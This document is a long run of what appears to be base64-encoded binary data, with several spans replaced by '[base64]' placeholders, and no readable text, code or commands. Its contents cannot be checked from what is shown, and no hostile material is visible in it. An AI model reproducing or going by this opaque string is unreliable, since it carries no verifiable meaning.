3893yhiUwvIC78QAQSRQR/kJtfEC+SgJu6WVG76X3yB5n6Vn+BiYvpl0wM2AICkH9QcAtwkAAJ4HHMUwQH6GHXZJwusI1M4Z3MAp7fKZ7gqY36Jl0as480xXL/KIIztkI+FVTsoGMyxAtd4AY04JBU0HM9t1Q+F4NPZWRx5HdB8wlThZEnspI2kP8tkMI6SDINmoASHQEoDTAKSSAN59AKCnB1XIZWVPOSrdALRgNCbbdlfeQADmACIdGD04AGbzAGVFIKdpYlXuJ3exYC0BACokAGQUOHBrGUl8UglsV4czg3SUAlCrI5CXcFl/dUo/AMi7J6bIkoifKRMbE6pycTo4YDSmCfwEAGkZhqvEV78MV/tkemL8COILcD5viJ4kimbfprAUCMQYBryIU7xvamyVSN2liNfeqnxihrgeoCmUkEtCaoLnBeu9iLvNiMZApf9FVf3LacgfqmeZoH1Vdf68Z+lRqNy8l/s8IPhnqmehAK7Bhx28NQ08epKFeJlOqq/Oeo5cYrE/P/nB7AItfRjkHhYR5WBw9mPav6BWcgrMNKrMVqrMUqCZOap+jJYudhUycEkChDY/ZhHy2jHy9zAc2wYwt5n/mZBA2ynxECdKvAM09CoFPFZ2CCkRcyCppwJHPHRGs5Ew7qrithAw2Qkq2gDRtaIzfyoU2wRMwBCDvZdX3kdjmghR/BDzaQBFwABIWFlHt0Ip8QldCQDCHADZN1WRZhB6GgeJuVWRqLIm74hkmwBBhxCZZnB3lkB5dgEqPGaZimEiYxiEliW1S6KJJgAmSwAj7ACH3JW5M4poYaa7g2XM75gBBojrNmXPxgBbgGX4q5GyVXa/wnTpBZp3mgiZpoKqqi/4mcSATGWKfVp11QG6jxxA+LqqjRd5pQWwA4IE/vsxtzILZuW6fJhLbLuC1Di2txcAXW9Uv8cARLa7TN6YBwoAchQFYsAgeMm7iLq7ghkLhwO07fiLVuy6pf0KfjaLed67blOBYCYLhKxw8f4AugEI/0aLdNe6q7QwJ2W3/[base64]/D/Vd67dS+pAA1QvlfQCwpwRVxHeKLsAB3QkdJ7QbQwCmNwlE0ZJSAgCtZQDIUQB8BQEf9rlUmplYw3kYWGwG+YaEDmBiZgN6HgslewWqYnsyNhEq61g6LGOkGAAZ1QAWQAAfNswjWRwkHrE1MMtfTyp/38p7LWnBBIw8sFHHBMtDuMua7rgFCgtCzcMH2qjdd4LkT8mcmSexfNp+AWbtVzjRGN0dZ4qYjBmmFBxR+8tZp4BlegB1vsxi3d0ufVD/6SF53LqsBBtWZ7xX5KXS49a3Icj3VQB8ZUqHb7Al4sukdtuEit1EltuEMwyLVWyCr3gS13uykkkASZH7ygguwQ/wELaTPDS7yp0J8R6XPkKs8z2MmMFUSjzEdtoDRuzUcOYAxbNQ3GoA1ldKVXSpev/Mq39VkPECil4HboayMOcAkpQRKrwMsFqzRKswDnwAUpakbTiwtr0AFOQoaGtgYh8AVWQASFIApJsAZGqkgEsUjaTJWTZWilnWh/1AWjsDkt0RGm8xI2IBPorM4cTKUvYSehAAyr4AOrAAF+AKa0REv6jGsENlEbJSxfsAyy+tSjiBf8gAFuewracwZ2613ixQ+s0MVF/dRAfNLjrRXYtosU7YuUNN5be17DOLfrDd+SwE3fJ8VlO9C6cwROfbeAisc87bbn5S/J4rkMowT6bf+2KiCsm2gG38mn1bjT/51hqAvUvsrT5mjhb2zQF+7ShWzI5VFCLRet7xEB+qC7MxcgjbAFXV0P3kzJ+ckgxovJTgUBjUTjNP4JGtAGoNxHjd1HxNAKSKAJZnYFbqANDeCRW3VbdIlpPLjkrtzXrzUNNgAIC1CEPVkCNrBEkvINafKSPE50XGAHzNREF/QAowADXxIlo50EooC/RIAAogAM0hBoiRdohmbnBpwliGcROWAHrm0CODB6tI0DicJVcJnXdbkoz2AncdAFvXAIPlDC9XwTKRx7YtqayBW4p6q5sPl7wGNMncDp3Pl/xSnEQbGL021s9hi40LY9/XDeRQz/miQ2jInRxK076/[base64]/xSsgPXaWG3WtvVdD/V2cWG6swGvjt7Y1g+1vjv07d5sT2Jur27N5c/ABxZXcArcuae5hxpXEASSsODcuPcXTfgNXo0AfuxW7M+piAPw1c9JAe3d9ApnQO3fmQc+re0PpgT+zKedP/ieX/ihv/jVqDHzIAMd3o8iU9UphO4rxO4REAsr8QtUELwtDtbEq5/3HuNENkS938mg3LxKIw6N3Qb3gAYDzw8EIA9uMDZEk+RKzuTQv/AO//BIriHTgAu9oA1NYEb8QOQv+csd3zZrMAZdwByIzQ+4EFg1amiHEwJEQASi0AmFQAQ5kJSHE4eCViGorc0AQYYMCBClcuRIQP/iyoNpDxzSekiL1rQrRa5Ma+jwAQ6NHB3aMCargYkuKw5BQMnIDw+WPHq87BEg5kuZNfvx4xfkTJBXPM/MwalJ6FCiRHHq5JlU6U6cGwJswLmzZ1Kg/KDyuyI1iM4zQYV8xZlVac+pr37i7Cek3wa2bdn2YyEkbly5X+fWjbvWbVu4LPz+BRy4nya2hA1vOKypb2DGLDThlBRZsuSgN3NOnnwF52acc85gBh06ctV+H0xbniNaEk4lqrsGnSa0CGfatfl5llQVVB3edUBFVR1c+HDK/KbJkDFPBhJOzbc832IhugULYKqDwe5Ku74IEXh9v9Ao1gNNz2hQaRJmCQ3/9u2pnE+VigOHJPPrC8QPYcEC/[base64]/naixUUUclVbBK0WLgVH4oVVXVIkyDldVW/9TEHXcyASWT/0zceaCf2B5ztY4ahN1tVmOPxckW5ZCbpznnoKOOuuzAcCWCaruzNgIwwnCFFqFseG8J9dpj773zqKAiFSrmY3c+gSB4V0r/FhhwwAILRFAcFRU0ZhqINLmkFWJwKAKjiDDk0MI1M3woYRtAhHiaVR26kRsHSmBxXxc/2W8NLHIAgolfZqMoB3J4jLGgJJLIIYRQiomDCCISWBIE/KqMEoYqbR4oCRAUSUiThuYAE4cSjX7gzAkbVvOBOWxAQhY4L2hmhRV8CMZOPGGqac+uA6BD1s0cLbTsQemYlY5BLbOtCBYCYEHszSS1S+626dYU0049tetTufzCq1TBBw8V2P9DNWGAhasOLaKftYRCtrbGGYD1A7Yj30yTXW3FNVddP9f1g15jk/XVTIRFHUfMV6/tAWaTW46TLWR/TlrsrJM22mgB+aUJLUAEZb0mxA2DXBrcKDfd+tatj4ObBYpyXgEDFLBAAxFUUd8WuWnFjYYmwoWLVmzhh6EOGWZzQ/TXVJjhDxsymKKM+IEQ44wP3P7AARdYo6AcsLDEKKpyCS4wKXoDKUgpFKjAHLghATvIAZawNBDoCUSCEgQaKy6StC8x7Aq0sAEtilCwi6QpRCF6GhLQ4KZGNKJqh8AaBBiBiju1ZE804VMOBaUps/WQUJeig1yCyAI6EDFRgzpiEZX/[base64]//PMJAVGTQNcTBze0p68DOaAXGtGELbbRCgIYp2EYYtMDTrkwhoGSQyCaUEZwBAhtZExjG+PYAvznBjuswQ5BwAoAbcYz/ywloRSKOEhCQ2EHLCypZhckCAIxmIBnbPAKF+XQQow2whIazCHydMjTGqDCODXiAlY7RNZk6IcasgSHM/Ean2rSw5j40KY2PaKifqhTnX5FUXn7qRaFOlRNdeqLd0Eq4MI4RqY2VY5PVeMcoypHuKgRqnKUKh8/oNXKdXWrXgWrrWClSLIqkpG7guQkdfXIR+KqDpkYliZ5M6zeCMsLXnhEJPQaiRPw9QR/PQEzmBFYwaYjHcwwbDpEsFjGikAGjkVOZCULOyQggZUymF1zCLDZVdISl7n8BSC0IFod0EAEv5yGDZCZTPWEwQ3JTKYblhkfZ94HP6uo0n+mOb0BJf8om/vangOS8JDUEmNB5fMXOhuW3BMqTH3OhadHKdKLFNlze9fTH8f6lwM78FMRdngGP3BgCWr4LKIEMSgDE2qHgyiioRA9L3obGgIlzKFgSbNIhnDQpRCOkCIXkSdIGWIDNKjwCfpoYdVMotIZttQlN8whDr8m05re1MI+PGITd9hTDmvYiUQFsVDp0re69A2pn/oLGJ26YlElLjBWhfFU45hVOX6ABVuF41drTDkeg9XHPy5rkBe5K0eyNa2ny1UNTidXTdI1rnaNRF736lfAAlawV05sY7XsWMhONrKVtSwSYjCPFDzgBPPgLC09m8sthNYCu9TCEgAhzxjQoAn/EYBtMuuxnnPFR3n0cSYZfJAflOm2etfMFze+ob0DUWAV6XyANFoxivKdk2km8mT62Lm+j87PBqqggHX3Va/earcgduhuF+zQBSUU4RkwoIZ70bvABbY3oe2VNXxBMF8TVNQic6iIRp3mLxysKp6fdBqYbPEEJDTgCTNIsIJjyIgZAmBrXItpn2pKYUJV+MI3zemGO9zhD2cqqCFG94hHXOITtzupLIY3Y6yK1TledcZQnTGMt4rVHX/V31w1DcB/bBqxuuMDBheyrc7a1rUe+XTCanKTM0lX3tx1ylSu8l+vXNhAKDYQW+aylyOrHJJ3dguBAAUBOutZW/5iC6J9/7MOmpCebGwAFNMABTHznMxywSdd61qXfejzPHn9x+jWrFeiF529FqnIBv5iiBtaUYqCfS+d7aMQ067OaUjLkx8BEzX2srsfGGWpgasORRcqkIA54CAUMAAGQnMg9yQlFKHsxftB3ntBLNjBBAq5aOCxEtLvFZuEFwHTCb2UIVwwuwFxgnYzFAzDrDXY2ja8Ydew/bWZCsrb3wZ9hpG4YQ97uKfoRv0W2b36dgduqfGG/VMBA2O/uJj2t6c3Vr/aYz72eOC/N/[base64]/CCDCxgZFqAGebAWgzqcmrPMu7NpjKNh2aKZkCvdArG9EzvXJLvSkcqnVrvaV6IhWLPXjDPX7Lt9zLKtzjPX/7PeA7OIJDOCErvuM7Ms9ZMrhivoiTqzqwOCnDuOjbOMMKhI/bMu3rssnyvkAMs1pCApVbJcuypRhoMwtYgghwAloAhZobimkggDD/eI/WMp5l+jkOSIXmaZfn4Y/92z9rsp4DySaxw55WQIIigIhpAIR7KAcbuK+rax9kc8AQUZiMaAiLsSf8yR/94QaO6ZlSyMAN5EATOIIEMAJgwwEM2AETMAEOVDVFoMZqVAQ4QLUQ6IJQSAAT2AEMCAJgi8EZ/LX/2ohpsAiKuC+N+JIOegBbWI6RerYgdCHJW7DKoyFUuDyXgjCY0hMdYsIlbMImzKkoPL1xKz0qFDG9MbES86KG3MKIfLHaiyoxFEOo2r2M9L0yDCvhE77hYyQ2lKSGOx04hLg4jDg6fD47vEPAmj7qM6zre6zt475B9L4YsCyVQ0TykzkdQIJs/xAKE7GBZ3gAUHAIXGgCdcnEPqu/JJAPT8SPQSO0ebGmasKuRHOR43IQNGgFLsAF40gu9WFHj8LFTWsn4pofW5CAbVC0+2lLFwnGNlgAaWCgbTxGaNwBJVCI2SDHixITG2CFZyABDCCBwnwGVhCTcIxBGbSIxkS8dURHElrHxFsaWsAFNPhBJDgwehxClAqGIqShfXwwbCNNbRNIb/u8gTQb0eMpg5RChYRNdcuUK8zCFJNILsQ3L7S33by9qNo3jeTI4ExDkFykRmrDtXoruIJDOTzJlKyB55uy6LOyKysDPUwHPtQyPxQ5QQxEnKylzkLEX0g/HYiBQJBEhtiAfv8ABSSwhaKkmAeIhSZYAQ4gl/eoP9pqF6i8mULbLXsJxgT5RfxphX5xkAa4By64BHOCtI+KrgX9pAaEGBwZBQUIuwDNJ5TxHzvgRrz8xv0KPHKUGxAV0RElx//KiGALvABrxzkAoctEA1zQzCAUQnu8RxnKRwDwhCPMPAlTwgpjwtRUzdUUN9LjMIQ8N9gEMdk0qodUqia9zdhzMdnrTXoTQ+Acw+D0sYIbzrIKSeOUJIbDleUTUzlkPuiMTulkhpdkhurDTi2bSZr0Pk6gJUQUM5xcpV/QAgsggFggSsJgiH6gGBDEgaCMRPJ4AFywAPkwF01sJkC7P/wTxekpRQP/[base64]/UsgAO8AH73ERP/EQygCZ54RHeQrRLhctW6AVdpIUFuIdRqLql/[base64]/wc5SvY1rW4M8XDl5y+jhOBNm2s7KNJ5uhOiq2lSHgAtngA0emV4L2CDaADDCitMCieJdABAgDKX/oXTQAJH0jZdImPTmSX5nHZ5+kPQ+u/mQVGuFSFBZiIEkmCe/8Yrqpj0J81EQETWkxjiCLIAQewLgDcGJTpEabtArzEAcVkzBFaFWHlqHHEWhQdVi/[base64]/JbqY7U/raYNgvB5YZQJuOAduKIdtsAVd7AUuIAYFhB/[base64]/mIEnliOc8AcAsOh8/QBWKY3TOJWhCOmP7NIwhqSGe6vmPGM0ft29SljCYuOOg+PFcoI49rKInViK3YIY/[base64]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[base64]/4YqLsFW+zDzKsIg4SWE0YliskWVyTjvJaLhi2Y0UZp+JAgwxTMgAx3GG4j9RjgRpBhyKkjB5FwwgxzjoHW080HvyMBkJyuPyliWnpdh1GYv+0V6bJYznenHhv/JoQ6JBgEtJGhBoNhRE9pABgP17YhvVOICgFDTJ6ooikygIoyKYIxW3GMUOAoSGMUYRqPygwBnROPd8tYhDKnoEzZdQ98WUIouaIGOguxjmSTXJjDxcXBu6moRNOHHB9BCRoe0HJ/y9ARZaI5zgyrI5xDVkEVp0nSbpEgnV9eRUFrKJKWUHWWOFZQGkCuxg7EBYaYFFADMhX03scFN8jUXneCSU/9aKee1/DGTzIDzKQ3YyqxuUot02uIQy+zGDJQFE9F05ZrQLExRsIWaeHWTfshSLLmQMhnX/[base64]/ZKLwqklMTAB1fZWUJwEbu9eVhJSDHUmoGjCBdPYltP5Q3zVTJasZAKAWa0kNV4riXOUpj7czQAoalMUtCAiGKwDo7VGIcghqPqAWAHiCa4fSgGZMgLlh0YxtJ3CYJ/BqzbDxR5vLqQkGjFOVmEkXAz5QagaA5VjbU4toviIrTOsKDam0XvJ2NQPRxJIfH9iNbf7pwIhJsDgFNagFy7ux6nAwOw+FqETDkzIkqCw9nLAvtW0GQ5flTL8781l/gBYGANMgwAFeBRkukbQFJagBUTIQgx1MUwiXKEVQvEcDktYgXHCBHDsdatr6PWIilbgVu0Dxk6hkoTYmgQA7MIEW/0xggkvsgAClWAAItBCEM3GVrHE6E5HexKUHvKlLbNI49nBkAwbRwhYy4EueZNFyJDwhc1AelEE+R2WGWPnKE9hr6rZMKS67DnZiHvNJNKuVO1HTuUMxupv50dhWvaUbE/BEUmYFWjU7xpVqcbSoEwOWdqoPz3h2re74cQidlC8uQ+EmP9KillTWj34OWfUGzAK/y7SvHwxgQamz0mqvd0pei+HlmWsCzkMQyx3Y7U0/f81d3wT7YsSu4HiNvbHzUqeDDl1veyM6QmifhxMXdRl7NppR9tRnv/z1WdBICmBxP+0XPEK3JnBBjAUYkcEXWgMZ1rCGKd0+wiiycIsAwf+je3OBCfdIJ4j/PeISO2Abdsua1k6UN76BYA1uiPjEfU/VBGBgB6X4heLKj3E/2tFLDeoS5Ia848Rl5QoPeBZabXCuRTbZrbKYeTM8Z/[base64]/SO3HEgCIf33b0IhbKogbFXAABIyCgyxNgthClMQUg/2ehfxe1UgYiqDIOTjAIBYSEzABF3SB/DXf2zhfg/ADBnDBGBBfipEDOYwBOSzAGpRCjeUAFcDYJSRAKZQCCLQRE/geCFzCA+CYji1OL45c5NhR+2Vc+fEIXzyADSBjrixZnYiPPjyZI/UfXU0ZAI4Oo2jSBExAJVSClvmcJ4GEl7VOYBGdKZ1gc8mgYijGqfiEdIGFoP2O2fmD9OCSWrDdnRxLaz2BYi2LEGxdDW5GZAgBUwAFroidPQKQC1LGMbpGOt2WY+xE9njWBG6G+UQGC3yASxzLtsjdoMWGvpRa/zviRNw9RTq92WaU1Qc4xfTYk8HcxuP5mkuC4bAlh0FdEAaZF7JpXnZwngg028mAHsuUnn1pwRZYwBbQobV9lH7UUH/9lw5RQbhRgR8GWBJowBIkSCHWHock4u7tnvfpTYRxzYpwgRuMURWtQTlwTVpt4r95nIN84hiYw4ThDd6MgSW4wS9cAgbYAAlgACs8gw1gwDNgAMQlgMP9Qhd0AQGQwBzIHy3wIln54la1SVdtXJqglS3gAoPYAi2sFZ6ID5/AVT5yTv8RCkIkBDVikjUOICZoIzd2Y5eFY2yOo+zYyjZJJAUGAPKo3TfhnWh0g53NyrowhlTMQJo1xkv0xP/R7cqxnN2u+FZA6qZRAECn9UU6tSDt8MOx2ILSzZlRgIUtiMbZ+eBGzg9czMvefcZt1gS2RMYHJOQyQUW7OISwQN1NyEY6Tsa/[base64]/AKqmRGSjNm6jAb4mKIFjYIXZbJIZYGwkrm0kWbAAqrzGXKABYZBFZBUPLlmg8eTKPcKEY71ErPAE/MSgCp4FO1LGEqrg3bWdC2aFJ/TPZGmFW+ggYCgLa8hLX2gkABgGubTLsvDdAGnacJUVcM0Lds4F1BnFA4wKCMpLZ/zLse7nwvxnbTDe43HhdkFe5IlhBZGX5WkQTmLH5o0MT/IkfJ1Q6NUXUb5MUVpAuRZlfcxQDS3lHebhHvIhVIboVAaYhNCCgSUILiDi1Lxo73nf78XokaIIE2yDNKjljYzCjo7l8RFVkfRbW2bFDnQAEPhrjFqCHZDAmVyCCSTADuxA/15GaeDgwIKkaZVqSVhp4mOa347x0R156fW8yTGaaf2ZKeWID52Iz1vtiWgKRP9J2ZxiEiao5s7haWvq6QH6lQKKYwMCKmUMJy+5C1n0xAChgjz9ZqJNwAN0C/[base64]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[base64]/M6khYOGEQ85g45Y7gTnnmisjOugCoa467K7TjjvwvkNiHvHKS0+99dZjT76R93umiAdiCXA//vwbkEADYUaQCgdpTiKJBf8+sUETWmhZcYlzkiBDaBM/JBELLEg8cQ1TVOQRh1JgpAYEU0woYkUcq2SxRxtMOVoRO8Am0o6vQ2FlhwoSiDJKEsS8csu3reQHzS/L7JLLLB8I4oE5+uobFyp2ISMEaKAJYY1PuKGAAgcUUOCbOxtAIgScyfmkkUYGQpSRRRVayJNHH8JEUoreqaRSSzXaSNPVOSXJ9U9BHVXUUl8qV9nGNKFDiKeEsnWooWzXpNbhiWehL2R/HR4u4Y36FdgNoI9e+uj7oeNboH5FClpoK+OeV2ffOgoxpLxtXnxv0UfMsPS5NYqybr1VF154+6lfXtBOI820e/lfLV9+aaOb2wD/7F8EIxhxDpYc5SiMYc15GDOmk45ATIxiFtsOxrwjnnlwAgkd+xjI4BPCkcUnDE0Axa9o8Yv8+Oc/[base64]/8VjQS+BGUxhbu+XxDTmL5HJPmUuk5nNZKb8MFMZeK1LXve7X/76l83/[base64]/p7kmauiVTf/pKzYAzARuBEjAgY0zOOVE2AIXxrAHUicd7qRYdi5GT41pDJ8e81h7+NlPEi4BoCd8hg4uAKD/HFRAMkyQgTjQUBo+iBsEKIJSNfELDRHNaEjDqU1T6sSR8ugKCUDp0UohAAzwY0VFIECNevSAox3JSFvswn8rEAISYOAIO2BFEJh6hTSqkcF7U6NR2QjVaW1JbsSympcekEcczOGp/JjDIBOgBBLkSQmlkIADUGzWs27DAYdoAiT/zyoOznnFc4/ShUMmkFe97rUWfRUlYDEl2FK+7lOrDFViF5tkosgSsrasFWQjS1kp87KYl72sZbF8zM9umcugFS01R0tN0MyrXqlVbf/+51rchDM3bO4NbY1TsHImDJ0neFgZJNjb31IsuBgbbgw6mE/1iAw+ypUPDf65MwoRIIb9cVkME5qgVCDIhjUkw80WANAdPiAJTBgaeT+KhSGFbYhYWIMJkhgmE1CjFGODAzUuwdIr4IhHM4VBTrkI4AToQQlBMLAb54DgvO0NjWrEwd6KmuwyUvh4T4VbVN2Wpjo+AG8PsMUCTnxiFVPgG7vwRARy8I0SINIPXmlUjTWJ/[base64]/wVwF9AmiCclwMA4mKOZxEQ3L7GIwUYl07OZ3campqlvLMoTLpDABAkM3gHbPusEaJADcURyGwCoa43vGpEd97h0lf/x5UcZ5HkPuSOpXKWokLzvff/3+99OJvjpD15lyyIcyw13/ZYlDs1omhab9cJ4ajS+L27O5rXfDKebPU7OkIf8YLit8wMjJgI9/5Y721m5nzfWsZfHvNDxcYV8VqYDGmihHxUCxTRAAQgOuOznkqb0dit96W/[base64]/jMyu6eJuj7U0zrU67s3gzLYMZuR062EiqDpQLuWso88wZmPGA9DMw2NC5j366fpWZmUugAAiCuceIAY4gAoQCugWZEFSgehqJmjIgAkwgEJoLQc8LYiEqBSIZO3UThDqI0ceIAEqwOy6QA8SgNoCcBpspEnCSgkW0AjEaAfEqMBM0Qjy6AG3RO6u5tikSI44kO/0DkxqUcEewAZwAReaAMUIr/DEoQTM6hsoQByWYA3Oahe44dzS7cY6id1qkFL8Ct5uMPNyUAdZhwd9EPRYKfSCMJaGsAiPEAmlTPVqZfWyL